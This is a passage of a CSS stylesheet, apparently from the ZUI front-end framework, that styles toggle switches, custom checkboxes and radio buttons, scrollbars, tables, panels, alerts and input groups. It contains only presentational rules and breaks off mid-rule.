.form-condensed.form-horizontal .checkbox-inline {
  padding-top: 1px;
  }
.switch {
  position: relative;
  }
.switch > input {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  margin: 0;
  opacity: 0;
  }
.switch > label {
  display: block;
  padding: 5px 0 5px 35px;
  margin: 0;
  font-weight: normal;
  line-height: 20px;
  }
.switch > label:before,
.switch > label:after {
  position: absolute;
  top: 5px;
  left: 0;
  display: block;
  width: 30px;
  height: 20px;
  pointer-events: none;
  content: ' ';
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 10px;
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.switch > label:after {
  top: 6px;
  width: 18px;
  height: 18px;
  border-color: #ccc;
  border-radius: 9px;
  -webkit-box-shadow: rgba(0, 0, 0, .05) 0 1px 4px, rgba(0, 0, 0, .12) 0 1px 2px;
          box-shadow: rgba(0, 0, 0, .05) 0 1px 4px, rgba(0, 0, 0, .12) 0 1px 2px;
  }
.switch > input:checked + label:before {
  background-color: #3280fc;
  border-color: #3280fc;
  }
.switch > input:checked + label:after {
  left: 11px;
  border-color: #fff;
  }
.switch.text-left > label {
  padding: 5px 35px 5px 0;
  }
.switch.text-left > label:before,
.switch.text-left > label:after {
  right: 0;
  left: auto;
  }
.switch.text-left > label:after {
  right: 12px;
  }
.switch.text-left > input:checked + label:after {
  right: 1px;
  left: auto;
  }
.switch.disabled {
  pointer-events: none;
  }
.switch.disabled > label,
.switch > input[disabled] + label {
  color: #ddd;
  pointer-events: none;
  }
.switch.disabled > label:before,
.switch > input[disabled] + label:before {
  background-color: #fafafa;
  }
.switch.disabled > label:after,
.switch > input[disabled] + label:after {
  opacity: .7;
  }
.switch.disabled > input:checked + label:before,
.switch > input[disabled]:checked + label:before {
  background-color: #ccc;
  border-color: #ccc;
  }
.switch input:focus + label:before {
  border-color: #3280fc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px #3280fc;
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px #3280fc;
  }
.switch-inline {
  display: inline-block;
  }
.checkbox-primary,
.radio-primary {
  position: relative;
  display: block;
  }
.checkbox-primary > input,
.radio-primary > input {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  width: 20px;
  height: 100%;
  margin: 0;
  opacity: 0;
  }
.checkbox-primary > label,
.radio-primary > label {
  padding-left: 25px;
  font-weight: normal;
  cursor: pointer;
  }
.checkbox-primary > label:before,
.radio-primary > label:before,
.checkbox-primary > label:after,
.radio-primary > label:after {
  position: absolute;
  top: 2px;
  right: 0;
  left: 0;
  display: block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  content: ' ';
  border-radius: 2px;
  }
.checkbox-primary > label:after,
.radio-primary > label:after {
  z-index: 1;
  background: #fff;
  border: 1px solid #808080;
  -webkit-transition: .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: .4s cubic-bezier(.175, .885, .32, 1);
          transition: .4s cubic-bezier(.175, .885, .32, 1);
  -webkit-transition-property: border, background-color;
       -o-transition-property: border, background-color;
          transition-property: border, background-color;
  }
.checkbox-primary > label:before,
.radio-primary > label:before {
  top: 3px;
  z-index: 2;
  font-family: ZenIcon;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: '\e60d';
  opacity: 0;
  -webkit-transition: .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: .2s cubic-bezier(.175, .885, .32, 1);
          transition: .2s cubic-bezier(.175, .885, .32, 1);
  -webkit-transition-property: opacity, -webkit-transform;
       -o-transition-property: opacity, -o-transform;
          transition-property: opacity, -webkit-transform;
          transition-property: opacity, transform;
          transition-property: opacity, transform, -webkit-transform, -o-transform;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
       -o-transform: scale(0);
          transform: scale(0);

  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  }
.checkbox-primary > input:checked + label:after,
.radio-primary > input:checked + label:after,
.checkbox-primary.checked > label:after,
.radio-primary.checked > label:after {
  background-color: #3280fc;
  border-color: #3280fc;
  border-width: 4px;
  }
.checkbox-primary > input:checked + label:before,
.radio-primary > input:checked + label:before,
.checkbox-primary.checked > label:before,
.radio-primary.checked > label:before {
  color: white;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
       -o-transform: scale(1);
          transform: scale(1);
  }
.checkbox-primary.focus > label:after,
.radio-primary.focus > label:after,
.checkbox-primary > input:focus + label:after,
.radio-primary > input:focus + label:after {
  border-color: #3280fc;
  -webkit-box-shadow: 0 0 8px #3280fc;
          box-shadow: 0 0 8px #3280fc;
  }
.checkbox-primary.disabled > label:after,
.radio-primary.disabled > label:after,
.checkbox-primary input:disabled + label:after,
.radio-primary input:disabled + label:after {
  background-color: #e5e5e5;
  border-color: #bbb;
  }
.checkbox-primary.checked.disabled > label:after,
.radio-primary.checked.disabled > label:after,
.checkbox-primary input:disabled:checked + label:after,
.radio-primary input:disabled:checked + label:after {
  background-color: #bbb;
  }
.radio-primary > label:after {
  border-radius: 50%;
  }
.radio-primary > label:before {
  top: 7px;
  left: 5px;
  width: 6px;
  height: 6px;
  content: ' ';
  border: none;
  border-radius: 50%;
  }
.radio-primary > input:checked + label:after,
.radio-primary.checked > label:after {
  background-color: #fff;
  border-color: #3280fc;
  border-width: 2px;
  }
.radio-primary > input:checked + label:before,
.radio-primary.checked > label:before {
  background-color: #3280fc;
  }
.radio-primary.checked.disabled > label:after,
.radio-primary input:disabled:checked + label:after {
  background-color: #fff;
  border-color: #bbb;
  }
.radio-primary.checked.disabled > label:before,
.radio-primary input:disabled:checked + label:before {
  background-color: #bbb;
  }
.close {
  float: right;
  font-size: 19.5px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  filter: alpha(opacity=20);
  opacity: .2;
  }
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  filter: alpha(opacity=50);
  opacity: .5;
  }
button.close {
  -webkit-appearance: none;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  }
.scrollbar-hover::-webkit-scrollbar,
.scrollbar-hover::-webkit-scrollbar-button,
.scrollbar-hover::-webkit-scrollbar-track,
.scrollbar-hover::-webkit-scrollbar-thumb {
  visibility: hidden;
  }
.scrollbar-hover:hover::-webkit-scrollbar,
.scrollbar-hover:hover::-webkit-scrollbar-button,
.scrollbar-hover:hover::-webkit-scrollbar-track,
.scrollbar-hover:hover::-webkit-scrollbar-thumb {
  visibility: visible;
  }
@media (min-width: 768px) {
  ::-webkit-scrollbar {
    width: 10px;
    height: 10px;
    }
  ::-webkit-scrollbar-button {
    width: 0;
    height: 0;
    }
  ::-webkit-scrollbar-button:start:decrement,
  ::-webkit-scrollbar-button:end:increment {
    display: block;
    }
  ::-webkit-scrollbar-button:vertical:start:increment,
  ::-webkit-scrollbar-button:vertical:end:decrement {
    display: none;
    }
  ::-webkit-scrollbar-track:vertical,
  ::-webkit-scrollbar-track:horizontal,
  ::-webkit-scrollbar-thumb:vertical,
  ::-webkit-scrollbar-thumb:horizontal,
  ::-webkit-scrollbar-track:vertical,
  ::-webkit-scrollbar-track:horizontal,
  ::-webkit-scrollbar-thumb:vertical,
  ::-webkit-scrollbar-thumb:horizontal {
    border-color: transparent;
    border-style: solid;
    }
  ::-webkit-scrollbar-track:vertical::-webkit-scrollbar-track:horizontal {
    background-color: #fff;
    -webkit-background-clip: padding-box;
            background-clip: padding-box;
    }
  ::-webkit-scrollbar-thumb {
    min-height: 28px;
    background-color: rgba(0, 0, 0, .2);
    -webkit-background-clip: padding-box;
            background-clip: padding-box;
    border-radius: 5px;
    -webkit-box-shadow: inset 1px 1px 0 rgba(0, 0, 0, .1), inset 0 -1px 0 rgba(0, 0, 0, .07);
    }
  ::-webkit-scrollbar-thumb:hover {
    background-color: rgba(0, 0, 0, .4);
    -webkit-box-shadow: inset 1px 1px 1px rgba(0, 0, 0, .25);
    }
  ::-webkit-scrollbar-thumb:active {
    background-color: rgba(0, 0, 0, .5);
    -webkit-box-shadow: inset 1px 1px 3px rgba(0, 0, 0, .35);
    }
  ::-webkit-scrollbar-track:vertical,
  ::-webkit-scrollbar-track:horizontal,
  ::-webkit-scrollbar-thumb:vertical,
  ::-webkit-scrollbar-thumb:horizontal {
    border-width: 0;
    }
  ::-webkit-scrollbar-track:hover {
    background-color: rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .1);
    }
  ::-webkit-scrollbar-track:active {
    background-color: rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, .14), inset -1px -1px 0 rgba(0, 0, 0, .07);
    }
  }
table {
  max-width: 100%;
  font-size: inherit;
  background-color: transparent;
  }
caption {
  padding: 8px;
  color: #808080;
  text-align: left;
  }
th {
  text-align: left;
  }
.table {
  width: 100%;
  margin-bottom: 20px;
  }
.table th,
.table td {
  padding: 8px;
  line-height: 1.53846154;
  vertical-align: top;
  border-bottom: 1px solid #ddd;
  -webkit-transition: background .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: background .2s cubic-bezier(.175, .885, .32, 1);
          transition: background .2s cubic-bezier(.175, .885, .32, 1);
  }
.table > thead > tr > th {
  font-weight: bold;
  color: #353535;
  vertical-align: bottom;
  background-color: #f1f1f1;
  border-bottom: 1px solid #ddd;
  }
.table > tbody + tbody {
  border-top: 2px solid #ddd;
  }
.table-fixed {
  table-layout: fixed;
  }
.table-fixed th,
.table-fixed td {
  overflow: hidden;
  white-space: nowrap;
  }
.table-fixed tfoot > tr > th,
.table-fixed tfoot > tr > td,
.table-fixed .nofixed,
.table-fixed .nofixed {
  overflow: visible;
  }
.table-borderless thead > tr > th,
.table-borderless th,
.table-borderless td {
  border: none;
  }
.table-auto {
  width: auto;
  max-width: 100%;
  }
.table-condensed th,
.table-condensed td {
  padding: 5px;
  }
.table-bordered {
  border: 1px solid #ddd;
  }
.table-bordered th,
.table-bordered td {
  border: 1px solid #ddd;
  }
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
  }
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
  background-color: #ebf2f9;
  }
table col[class*="col-"] {
  display: table-column;
  float: none;
  }
table td[class*="col-"],
table th[class*="col-"] {
  display: table-cell;
  float: none;
  }
.table tr > td.active,
.table tr > th.active,
.table tr.active > td,
.table tr.active > th {
  background-color: #ffe7bc;
  }
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #ddf4df;
  border-color: #bae8b6;
  }
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
  background-color: #caeecd;
  border-color: #a8e1a3;
  }
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #ffe5e0;
  border-color: #ffc6c7;
  }
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ffd0c6;
  border-color: #ffadad;
  }
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fff0d5;
  border-color: #ffdcbc;
  }
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #ffe7bc;
  border-color: #ffcea2;
  }
.table-responsive {
  min-height: .01%;
  overflow-x: auto;
  }
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
    }
  .table-responsive > .table {
    margin-bottom: 0;
    }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
    }
  .table-responsive > .table-bordered {
    border: 0;
    }
  .table-responsive > .table-bordered th {
    border-top: none;
    }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
    }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
    }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
    }
  }
.list-group {
  padding-left: 0;
  margin-bottom: 20px;
  }
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
  }
.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  }
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.list-group-item > .label-badge {
  float: right;
  }
.list-group-item > .label-badge + .label-badge {
  margin-right: 5px;
  }
a.list-group-item {
  color: #555;
  }
a.list-group-item .list-group-item-heading {
  color: #333;
  }
a.list-group-item:hover,
a.list-group-item:focus {
  color: #353535;
  text-decoration: none;
  background-color: #ebf2f9;
  }
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #3280fc;
  border-color: #3280fc;
  }
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
  }
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e6e6e6;
  }
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
  color: #333;
  }
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
  }
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-color: #ddd;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
  }
.panel > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
  }
.panel > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
  }
.panel > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
  }
.panel-body {
  padding: 15px;
  }
.panel > .table {
  margin-bottom: 0;
  }
.panel > .panel-body + .table {
  border-top: 1px solid #ddd;
  }
.panel-heading {
  padding: 8px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  }
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 15px;
  }
.panel-title > a {
  color: inherit;
  }
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  }
.panel-primary {
  border-color: #3280fc;
  }
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #3280fc;
  border-color: #3280fc;
  }
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #3280fc;
  }
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #3280fc;
  }
.panel-success {
  border-color: #bae8b6;
  }
.panel-success > .panel-heading {
  color: #38b03f;
  background-color: #ddf4df;
  border-color: #bae8b6;
  }
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bae8b6;
  }
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bae8b6;
  }
.panel-warning {
  border-color: #ffdcbc;
  }
.panel-warning > .panel-heading {
  color: #f1a325;
  background-color: #fff0d5;
  border-color: #ffdcbc;
  }
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ffdcbc;
  }
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ffdcbc;
  }
.panel-danger {
  border-color: #ffc6c7;
  }
.panel-danger > .panel-heading {
  color: #ea644a;
  background-color: #ffe5e0;
  border-color: #ffc6c7;
  }
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ffc6c7;
  }
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ffc6c7;
  }
.panel-info {
  border-color: #a2e4de;
  }
.panel-info > .panel-heading {
  color: #03b8cf;
  background-color: #ddf3f5;
  border-color: #a2e4de;
  }
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #a2e4de;
  }
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #a2e4de;
  }
.panel-group {
  margin-bottom: 20px;
  }
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  }
.panel-group .panel + .panel {
  margin-top: 5px;
  }
.panel-group .panel-heading {
  border-bottom: 0;
  }
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
  }
.panel-group .panel-footer {
  border-top: 0;
  }
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
  }
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
  }
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
  }
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  }
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  }
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  }
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
  }
.list-group + .panel-footer {
  border-top-width: 0;
  }
.alert {
  padding: 15px;
  margin-bottom: 20px;
  color: #282828;
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.alert hr {
  border-top-color: #e4e4e4;
  }
.alert .alert-link {
  color: #161616;
  }
.alert h4 {
  margin-top: 0;
  color: inherit;
  }
.alert hr {
  margin: 10px 0;
  }
.alert p,
.alert ul {
  margin-bottom: 0;
  }
.alert p + p {
  margin-top: 5px;
  }
.alert-link {
  font-weight: bold;
  }
.alert > [class*="icon-"] {
  float: left;
  margin-top: -5px;
  font-size: 42px;
  opacity: .6;
  -webkit-transition: opacity .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: opacity .2s cubic-bezier(.175, .885, .32, 1);
          transition: opacity .2s cubic-bezier(.175, .885, .32, 1);
  }
.alert > [class*="icon-"] + .content {
  min-height: 30px;
  margin-left: 64px;
  }
.alert.with-icon {
  display: table;
  width: 100%;
  }
.alert.with-icon > [class*="icon-"],
.alert.with-icon > [class*="icon-"] + .content {
  display: table-cell;
  float: none;
  min-height: 0;
  margin: 0;
  vertical-align: middle;
  }
.alert.with-icon > [class*="icon-"] {
  width: 48px;
  text-align: center;
  }
.alert.with-icon > [class*="icon-"] + .content {
  padding-left: 1em;
  }
.alert-block {
  margin: 0;
  border-radius: 0;
  }
.alert-dismissable {
  padding-right: 35px;
  }
.alert-dismissable .close {
  position: relative;
  top: -6px;
  right: -21px;
  color: inherit;
  }
.alert-primary {
  color: #282828;
  background-color: #ebf2f9;
  }
.alert-primary hr {
  border-top-color: #d0e0f1;
  }
.alert-primary .alert-link {
  color: #161616;
  }
.alert-success {
  color: #329d38;
  background-color: #ddf4df;
  }
.alert-success hr {
  border-top-color: #bae8b6;
  }
.alert-success .alert-link {
  color: #29822e;
  }
.alert-info {
  color: #03a2b6;
  background-color: #ddf3f5;
  }
.alert-info hr {
  border-top-color: #a2e4de;
  }
.alert-info .alert-link {
  color: #028293;
  }
.alert-warning {
  color: #ed980f;
  background-color: #fff0d5;
  }
.alert-warning hr {
  border-top-color: #ffdcbc;
  }
.alert-warning .alert-link {
  color: #cc830d;
  }
.alert-danger {
  color: #e75033;
  background-color: #ffe5e0;
  }
.alert-danger hr {
  border-top-color: #ffc6c7;
  }
.alert-danger .alert-link {
  color: #dd391a;
  }
.alert-inverse {
  color: #fff;
  background-color: #353535;
  border-color: #353535;
  }
.alert-inverse hr {
  border-top-color: #ddd;
  border-top-color: rgba(221, 221, 221, .25);
  }
.alert-inverse .alert-link {
  color: rgba(255, 255, 255, .8);
  }
.alert-primary-inverse {
  color: #fff;
  background-color: #3280fc;
  border-color: #3280fc;
  }
.alert-primary-inverse hr {
  border-top-color: #ddd;
  border-top-color: rgba(221, 221, 221, .25);
  }
.alert-primary-inverse .alert-link {
  color: rgba(255, 255, 255, .8);
  }
.alert-success-inverse {
  color: #fff;
  background-color: #38b03f;
  border-color: #38b03f;
  }
.alert-success-inverse hr {
  border-top-color: #ddd;
  border-top-color: rgba(221, 221, 221, .25);
  }
.alert-success-inverse .alert-link {
  color: rgba(255, 255, 255, .8);
  }
.alert-info-inverse {
  color: #fff;
  background-color: #03b8cf;
  border-color: #03b8cf;
  }
.alert-info-inverse hr {
  border-top-color: #ddd;
  border-top-color: rgba(221, 221, 221, .25);
  }
.alert-info-inverse .alert-link {
  color: rgba(255, 255, 255, .8);
  }
.alert-warning-inverse {
  color: #fff;
  background-color: #f1a325;
  border-color: #f1a325;
  }
.alert-warning-inverse hr {
  border-top-color: #ddd;
  border-top-color: rgba(221, 221, 221, .25);
  }
.alert-warning-inverse .alert-link {
  color: rgba(255, 255, 255, .8);
  }
.alert-danger-inverse {
  color: #fff;
  background-color: #ea644a;
  border-color: #ea644a;
  }
.alert-danger-inverse hr {
  border-top-color: #ddd;
  border-top-color: rgba(221, 221, 221, .25);
  }
.alert-danger-inverse .alert-link {
  color: rgba(255, 255, 255, .8);
  }
.input-control-icon-left,
.input-control-icon-right,
.input-control-label-left,
.input-control-label-right {
  position: absolute;
  top: 1px;
  z-index: 5;
  height: 30px;
  line-height: 30px;
  opacity: .5;
  }
.input-control-icon-left,
.input-control-icon-right {
  width: 30px;
  text-align: center;
  }
.input-control-label-left,
.input-control-icon-left {
  left: 1px;
  }
.input-control-label-right,
.input-control-icon-right {
  right: 1px;
  }
.input-control-label-left,
.input-control-label-right {
  width: 70px;
  padding: 0 8px;
  overflow: hidden;
  text-overflow: ellipsis;
  }
.has-label-left-sm > .input-control-label-left,
.has-label-left-sm > .input-control-label-right {
  width: 55px;
  }
.has-label-left-lg > .input-control-label-left,
.has-label-left-lg > .input-control-label-right {
  width: 95px;
  }
.input-control {
  position: relative;
  }
.input-control.has-icon-left > .form-control {
  padding-left: 30px;
  }
.input-control.has-icon-right > .form-control {
  padding-right: 30px;
  }
.input-control.has-label-left > .form-control {
  padding-left: 70px;
  }
.input-control.has-label-right > .form-control {
  padding-right: 70px;
  }
.input-control.has-label-left-sm > .form-control {
  padding-left: 55px;
  }
.input-control.has-label-right-sm > .form-control {
  padding-right: 55px;
  }
.input-control.has-label-left-lg > .form-control {
  padding-left: 95px;
  }
.input-control.has-label-right-lg > .form-control {
  padding-right: 95px;
  }
.input-control > a:hover {
  background-color: #f1f1f1;
  opacity: 1;
  }
.form-control:focus + [class^="input-control-"],
.form-control:focus + [class^="input-control-"] + [class^="input-control-"] {
  opacity: 1;
  }
.form-control:focus + .input-control-label-left {
  color: #145ccd;
  }
.empty + .search-clear-btn,
.empty + .search-icon + .search-clear-btn {
  opacity: 0 !important;
  }
input:placeholder-shown + .search-clear-btn,
input:placeholder-shown + .search-icon + .search-clear-btn {
  opacity: 0 !important;
  }
.search-box-circle .input-control-icon-left,
.search-box-circle .input-control-icon-right,
.search-box-circle > .form-control {
  border-radius: 16px;
  }
.search-box-circle + .input-group-btn > .btn {
  border-radius: 0 16px 16px 0;
  }
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
  }
.input-group[class*="col-"] {
  float: none;
  padding-right: 0;
  padding-left: 0;
  }
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
  }
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
  }
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
  }
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
  }
.input-group-addon {
  padding: 5px 12px;
  font-size: 13px;
  font-weight: normal;
  line-height: 1;
  color: #222;
  text-align: center;
  background-color: #e5e5e5;
  border: 1px solid #ccc;
  border-radius: 4px;
  }
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
  }
.input-group-addon.fix-border {
  border-right: 0;
  border-left: 0;
  }
.input-group-addon:empty {
  width: 1px;
  padding: 0;
  }
.input-group-addon.fix-padding {
  width: 1px;
  padding: 0;
  }
.input-group-btn.fix-border > .btn {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
  }
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.input-group-btn:first-child > .btn-group-vertical > .btn,
.input-group-btn:last-child > .btn-group-vertical:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  }
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
.input-group-btn:last-child > .btn-group-vertical > .btn,
.input-group-btn:first-child > .btn-group-vertical:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  }
.input-group-addon:first-child {
  border-right: 0;
  }
.input-group-addon:last-child {
  border-left: 0;
  }
.input-group-addon + .input-group-addon {
  border-left: 1px solid #ccc;
  }
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
  }
.input-group-btn > .btn {
  position: relative;
  }
.input-group-btn > .btn + .btn {
  margin-left: -1px;
  }
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
  }
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group,
.input-group-btn:first-child > .btn-group-vertical {
  margin-right: -1px;
  }
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group,
.input-group-btn:last-child > .btn-group-vertical {
  margin-left: -1px;
  }
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.25;
  border-radius: 6px;
  }
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 42px;
  line-height: 42px;
  }
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
  height: auto;
  }
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 24px;
  padding: 2px 8px;
